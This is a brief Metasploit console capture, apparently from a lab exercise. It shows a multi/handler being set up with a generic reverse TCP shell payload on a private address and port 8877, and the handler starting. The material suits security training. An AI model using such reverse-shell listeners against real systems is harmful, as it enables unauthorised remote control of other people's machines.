 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.10.130
lhost => 192.168.10.130
msf6 exploit(multi/handler) > set lport 8877
lport => 8877
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.130:8877
^[^A